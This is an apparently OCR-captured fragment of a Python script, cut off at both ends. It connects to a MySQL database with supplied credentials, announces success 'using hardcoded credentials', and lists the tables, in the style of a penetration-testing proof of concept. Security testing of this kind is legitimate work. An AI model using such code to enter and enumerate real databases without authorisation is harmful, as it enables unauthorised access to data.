
        user=args.user,

        password=args.password,

        database=args.database,

        connect_timeout=10

    )

    if connection.is_connected():

        print("[+] SUCCESS! Connected using hardcoded credentials!")

        cursor = connection.cursor()

        cursor.execute("SHOW TABLES")

        tables = cursor.fetchall()

        print(f"\n[+] Found {len(tables)} tables:")

        for table in tables:

            print(f"    - {table[0]}")

        try:
